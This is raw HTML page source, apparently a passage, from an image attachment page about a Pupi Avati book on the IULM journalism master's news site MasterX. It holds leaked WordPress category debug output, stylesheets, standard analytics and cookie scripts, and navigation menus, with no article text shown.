"raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4030)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4030)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/71652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=71652' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fpupi-avanti-iulm-vorrei-sparire-senza-morire%2Fattachment%2Fpupi-libro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fpupi-avanti-iulm-vorrei-sparire-senza-morire%2Fattachment%2Fpupi-libro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-71652 attachmentid-71652 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">L&#8217;Alta Fantasia, di Pupi Avati</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
